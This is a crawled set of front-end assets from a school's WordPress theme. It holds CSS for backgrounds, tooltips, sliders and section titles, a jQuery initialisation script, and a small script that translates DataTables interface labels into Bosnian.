}
.bg-opacity-white-60:before {
    background: rgba(255, 255, 255, 0.6);
}
.bg-opacity-white-70:before {
    background: rgba(255, 255, 255, 0.7);
}
.bg-opacity-white-80:before {
    background: rgba(255, 255, 255, 0.8);
}
.bg-opacity-white-90:before {
    background: rgba(255, 255, 255, 0.9);
}
/*   24. Image background */

.bg-1 {
    background: url(../../images/bg/1.jpg);
}
.bg-2 {
    background: url(../../images/bg/2.jpg);
}
.bg-3 {
    background: url(../../images/bg/3.jpg);
}
.bg-4 {
    background: url(../../images/bg/4.jpg);
}
.bg-5 {
    background: url(../../images/bg/5.jpg);
}
.bg-6 {
    background: url(../../images/bg/6.jpg);
}
.bg-7 {
    background: url(../../images/bg/7.jpg);
}
.bg-8 {
    background: url(../../images/bg/8.jpg);
}
.bg-9 {
    background: url(../../images/bg/9.jpg);
}
.bg-10 {
    background: url(../../images/bg/10.jpg);
}
/*   25. Image background   */

.ptrn-3 {
    background: url(../../images/pattern-2/3.jpg);
}
.bg-1,
.bg-2,
.bg-3,
.bg-4,
.bg-5,
.bg-6,
.bg-7,
.bg-8,
.bg-9,
.bg-10 {
    background-attachment: fixed;
    background-clip: initial;
    background-color: rgba(0, 0, 0, 0);
    background-origin: initial;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    z-index: 0;
}
/*  26. Pattern background  */

.pattern-bg {
    background: url(../../images/pattern/pattern-bg.png) repeat;
    background-position: top right;
    background-color: rgba(236, 239, 247, 1);
}
/*  27. tooltip  */

.socile-icon-tooltip [data-tooltip],
.socile-icon-tooltip .tooltip {
    cursor: pointer;
    position: relative;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after {
    opacity: 0;
    pointer-events: none;
    position: absolute;
    transform: translate3d(0px, 0px, 0px);
    transition: opacity 0.2s ease-in-out 0s, visibility 0.2s ease-in-out 0s, transform 0.2s cubic-bezier(0.71, 1.7, 0.77, 1.24) 0s;
    visibility: hidden;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after {
    opacity: 1;
    visibility: visible;
}
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip [data-tooltip]::before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 6px solid rgba(0, 0, 0, 0);
    content: "";
    z-index: 1001;
}
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip [data-tooltip]::after {
    background-color: #00a9da;
    border-radius: 3px;
    color: #ffffff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    padding: 8px;
    text-align: center;
    width: 100px;
    z-index: 1000;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::before,
.socile-icon-tooltip .tooltip-top::after {
    bottom: 100%;
    left: 50%;
}
.socile-icon-tooltip [data-tooltip]::before,
.socile-icon-tooltip .tooltip::before,
.socile-icon-tooltip .tooltip-top::before {
    border-top-color: #00a9da;
    margin-bottom: -12px;
    margin-left: -6px;
}
.socile-icon-tooltip [data-tooltip]::after,
.socile-icon-tooltip .tooltip::after,
.socile-icon-tooltip .tooltip-top::after {
    margin-left: -50px;
}
.socile-icon-tooltip [data-tooltip]:hover::before,
.socile-icon-tooltip [data-tooltip]:hover::after,
.socile-icon-tooltip [data-tooltip]:focus::before,
.socile-icon-tooltip [data-tooltip]:focus::after,
.socile-icon-tooltip .tooltip:hover::before,
.socile-icon-tooltip .tooltip:hover::after,
.socile-icon-tooltip .tooltip:focus::before,
.socile-icon-tooltip .tooltip:focus::after,
.socile-icon-tooltip .tooltip-top:hover::before,
.socile-icon-tooltip .tooltip-top:hover::after,
.socile-icon-tooltip .tooltip-top:focus::before,
.socile-icon-tooltip .tooltip-top:focus::after {
    transform: translateY(-25px);
}
/* 28. separator  */

.separator {
    position: relative;
    display: inline-block;
    clear: both;
    background: #3f3f3f none repeat scroll 0 0;
    bottom: 0;
    height: 1px;
    width: 33%;
}
.separator::before {
    background: #f8b239 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    transition: all 0.4s ease 0s;
    width: 100px;
}
.section-title:hover .separator::before {
    width: 75%;
}
.separator i {
    background: #ECEFF7 none repeat scroll 0 0;
    color: #3f3f3f;
    display: block;
    font-size: 24px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: -20px;
    width: 40px;
}
.separator span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #4fc1f0;
    border-radius: 100%;
    display: block;
    height: 10px;
    position: absolute;
    top: -5px;
    width: 10px;
}
.separator i,
.separator span {
    left: 0;
    transform: none;
}
.text-center .separator::before,
.text-center .separator i,
.text-center .separator span {
    left: 50%;
    transform: translateX(-50%);
}
.text-right .separator::before,
.text-right .separator i,
.text-right .separator span {
    left: auto;
    transform: none;
    right: 0;
}
/*************************
    Section title 1
***********************/

.section-title {} .section-title h1 {
    font-size: 30px;
    font-weight: bold;
    line-height: 30px;
    margin: 0 0 12px;
    text-transform: inherit;
}
.section-title h2 {
    margin-top: 0px;
    line-height: 27px;
}
.section-title p {
    font-size: 16px;
    margin-bottom: 5px;
}
.section-title .title-line {
    padding: 10px 0
}
.section-title .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 220px;
}
.section-title .title-line:after {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 6px;
    position: relative;
    top: -6px;
    margin: 0 auto;
    width: 60px;
}
/*************************
    29. Section title 2
*************************/

.section-title-2 {
    margin-bottom: 60px
}
.section-title-2 h1 {
    margin-bottom: 0px
}
.section-title-2 h2 {
    margin-top: 0px;
    text-transform: capitalize;
    margin-bottom: 0px;
}
.section-title-2 p {
    margin-bottom: 0px;
    font-size: 16px;
}
.section-title-2 .title-line {
    padding: 20px 0 15px
}
.section-title-2 .title-line:before {
    background: #4FC1F0;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}
.section-title-2 .title-line-2:before {
    background: #fff;
    content: "";
    display: block;
    height: 2px;
    margin: 0 auto;
    width: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/slider.css
body_size: 502
content:
/* -----------------------------------
Template Name: Eduguide - Education Html Template 

NOTE: This is Slider style file. All Slider related style included in this file.

--------------------------------------*/

.slider-area .slider-all > img {
    width: 100%;
}
.slider-all {
    position: relative;
}
.slider-text-wrapper {
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
}
.slider-text {
    -webkit-animation-name: fadeOutDown;
    animation-name: fadeOutDown;
}
.slick-active .slider-text {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.slider-all {
    position: relative
}
.slider-all::before {
    background-color: #000;
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
    content: "";
}
.slider-text h1 {
    color: #fff;
    font-size: 48px;
    font-weight: bold;
}
.slider-text > p {
    color: #fff;
    font-size: 18px;
    margin: 16px 0 24px;
}
.slider-area .slick-dots {
    bottom: 105px;
    padding-left: 0;
}
.slider-area .slick-dots li {
    display: inline-block;
    height: auto;
    width: auto;
}
.slider-area .slick-dots li button {
    color: #a1a1a0;
    padding: 5px 4px;
    width: auto;
    height: auto;
    line-height: 14px;
    font-family: "Inter", sans-serif;
    transition: all .3s ease 0s;
}
.slider-area .slick-dots li button:hover {
    color: #fff;
}
.slider-area .slick-dots li button::before {
    content: "0";
    width: auto;
    font-size: inherit;
    position: static;
    height: auto;
    font-family: inherit;
    color: inherit;
    line-height: inherit;
    opacity: inherit;
}
.slider-area .slick-dots li.slick-active button {
    color: #fff;
}
.slider-area {
    left: 0;
    margin: auto;
    right: 0;
    width: 100%;
}
/* -----------------------------------

text-animation-3

--------------------------------------*/

h3.tlt5 {
    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
h3.tlt7 {
    color: #fff;
    font-size: 40px;
    font-weight: bold;
    text-transform: capitalize;
}
.text-animation-1 .slider-text h1 {
    margin-bottom: 18px;
}

--- FILE ---
content_type: text/javascript
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/main.js
body_size: 1212
content:
/*

Template:  Theme Name
Author: author name
Version: 1
Design and Developed by: BM Rafiq + Masud Rana
NOTE: If you have any note put here. 

*/
/*================================================
[  Table of contents  ]
================================================
	01. jQuery MeanMenu
	02. wow js active
	03. scrollUp jquery active
	04. slick carousel 

 
======================================
[ End table content ]
======================================*/


(function($) {
    "use strict";



/*------------------------------------------------
      Top menu stick
     -------------------------------------------------- */
    // var sticky_menu = $("#sticky-header");
    // var pos = sticky_menu.position();
    // if (sticky_menu.length) {
    //     var windowpos = sticky_menu.top;
    //     $(window).on('scroll', function() {
    //         var windowpos = $(window).scrollTop();
    //         if (windowpos > pos.top) {
    //             sticky_menu.addClass("sticky");
    //         } else {
    //             sticky_menu.removeClass("sticky");
    //         }
    //     });
    // }



    /*---------------------
     jQuery MeanMenu
    --------------------- */
	jQuery('nav#dropdown').meanmenu();	


    /*-------------------------------------------
    	02. wow js active
    --------------------------------------------- */
    new WOW().init();



    /*--
    slick slider
    ------------------------*/
    $('.slider-active').slick({
      centerMode: true,
      dots: true,
      fade: true,
      centerPadding: '0',
      slidesToShow: 1,
      arrows: false,
      responsive: [
        {
          breakpoint: 1100,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 970,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
          }
        }
      ]
    }); 

    
    
    /*---------------------
    chosen
    --------------------- */
    jQuery('.orderby').chosen({disable_search: true, width: "auto"});
    
    
    /*---------------------
    countdown
  --------------------- */
    $('[data-countdown]').each(function() {
		var $this = $(this), finalDate = $(this).data('countdown');
		$this.countdown(finalDate, function(event) {
		$this.html(event.strftime('<span class="cdown day">%-D <p>Days</p></span> <span class="cdown hour">%-H <p>Hour</p></span> <span class="cdown minutes">%M <p>Min</p></span class="cdown second"> <span>%S <p>Sec</p></span>'));
		});
    });
    
    
    /*----------------------------
     counter js active
    ------------------------------ */
    $('.counter').counterUp({
        delay: 10,
        time: 2000
    });
    
    
    
    /*--
    slick slider
    ------------------------*/
    $('.slider-active2').slick({
      centerMode: true,
      dots: true,
      centerPadding: '0',
      slidesToShow: 1,
      arrows: false,
      responsive: [
        {
          breakpoint: 1100,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 970,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
          }
        }
      ]
    }); 
    
    /*--
    slick slider
    ------------------------*/
    $('.slider-active3').slick({
      centerMode: true,
      dots: true,
      centerPadding: '0',
      slidesToShow: 1,
      arrows: false,
      responsive: [
        {
          breakpoint: 1100,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 970,
          settings: {
            slidesToShow: 1,
          }
        },
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
          }
        }
      ]
    }); 

    
    /*--------------------------
    scrollUp
    ---------------------------- */	
    $(window).on('scroll',function () {
        if($(window).scrollTop()>200) {
            $("#toTop").fadeIn();
        } else {
            $("#toTop").fadeOut();
        }
    });
    $('#toTop').on('click', function() {
        $("html,body").animate({
            scrollTop:0
        }, 500)
    }); 
    
/*----------------------------
     sticky active
    ------------------------------ */  
    $(window).on('scroll',function() {    
        var scroll = $(window).scrollTop();
        if (scroll < 245) {
            $('.stick-h2').removeClass('stick');
        }else{
            $('.stick-h2').addClass('stick');
        }
    }); 
    
    
    
    
    
    
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt1').textillate({
      loop: true,
      in: {
        effect: 'fadeInDown',
      },
      out: {
        effect: 'flip',
      },
    });
    
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt').textillate({
      loop: true,
      in: {
        effect: 'fadeInRight',
      },
      out: {
        effect: 'fadeOutLeft',
      },
    });
    
    
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt3').textillate({
      loop: true,
      in: {
        effect: 'rotateIn',
      },
      out: {
        effect: 'rotateIn',
      },
    });
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt4').textillate({
      loop: true,
      in: {
        effect: 'slideInUp',
      },
      out: {
        effect: 'slideInUp',
      },
    });
    
    
    
    
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt5').textillate({
      loop: true,
      in: {
        effect: 'flipInX',
      },
      out: {
        effect: 'flipInX',
      },
    });
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt6').textillate({
      loop: true,
      in: {
        effect: 'lightSpeedIn',
      },
      out: {
        effect: 'lightSpeedIn',
      },
    });
    
    
    
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt7').textillate({
      loop: true,
      in: {
        effect: 'tada',
      },
      out: {
        effect: 'tada',
      },
    });
    /*----------------------------
        text-animation
    ------------------------------ */  
    $('.tlt8').textillate({
      loop: true,
      in: {
        effect: 'swing',
      },
      out: {
        effect: 'swing',
      },
    });
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    /*************************
          tooltip
    *************************/
    $('[data-toggle="tooltip"]').tooltip();





})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0
body_size: 1163
content:
// File: vmd-plugin-helper/assets/js/dlp-i18n-bs.js
// Purpose: Localize DLP DataTables "Show ... per page" and "All" -> Bosnian, robust across redraws.

(function () {
  "use strict";

  // Replace text nodes inside an element without touching nested controls
  function replaceTextNodes(el, map) {
    if (!el) return;
    var walker = document.createTreeWalker(el, NodeFilter.SHOW_TEXT, null, false);
    var nodes = [];
    while (walker.nextNode()) nodes.push(walker.currentNode);
    nodes.forEach(function (n) {
      var t = n.nodeValue;
      Object.keys(map).forEach(function (from) {
        var to = map[from];
        // Replace whole words and preserve surrounding spaces
        t = t.replace(new RegExp(from.replace(/[.*+?^${}()|[\]\\]/g, "\\$&"), "g"), to);
      });
      n.nodeValue = t;
    });
  }

  // Apply localization to one DataTables wrapper
  function localizeWrapper(wrapper) {
    if (!wrapper || wrapper.dataset.vmdI18nDone === "1") return;

    // 1) "Show ... per page" label
    var lengthBox = wrapper.querySelector(".dataTables_length label");
    if (lengthBox) {
      replaceTextNodes(lengthBox, {
        "Show": "Prikaži",
        "per page": "po stranici"
      });

      // 2) Option -1 text "All" -> "Sve"
      var select = lengthBox.querySelector("select");
      if (select) {
        var allOpt = select.querySelector('option[value="-1"]');
        if (allOpt && allOpt.textContent.trim() === "All") {
          allOpt.textContent = "Sve";
        }

        // If Select2 is attached and -1 is currently selected, update rendered text
        var selected = select.options[select.selectedIndex];
        if (selected && selected.value === "-1") {
          var s2 = lengthBox.querySelector(".select2-selection__rendered");
          if (s2 && s2.textContent.trim() === "All") {
            s2.textContent = "Sve";
          }
        }

        // Trigger change so Select2 dropdown reflects updated option labels
        if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.select2) {
          jQuery(select).trigger("change.select2");
        }
      }
    }

    wrapper.dataset.vmdI18nDone = "1";
  }

  // Scan all DLP/DT instances
  function scanAll() {
    document.querySelectorAll(".dataTables_wrapper").forEach(function (w) {
      localizeWrapper(w);
    });
  }

  // Run on load/ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", scanAll);
  } else {
    scanAll();
  }
  window.addEventListener("load", scanAll);

  // Observe DOM changes (handles table re-init, AJAX redraws, pagination)
  var obs = new MutationObserver(function (muts) {
    var needs = false;
    for (var i = 0; i < muts.length; i++) {
      var m = muts[i];
      if (m.addedNodes && m.addedNodes.length) {
        needs = true; break;
      }
    }
    if (needs) scanAll();
  });
  obs.observe(document.documentElement, { childList: true, subtree: true });

  // Also hook DataTables draw event if jQuery/DataTables are present
  if (typeof jQuery !== "undefined" && jQuery.fn && jQuery.fn.dataTable) {
    jQuery(document).on("draw.dt init.dt", function () {
      scanAll();
    });
  }
})();
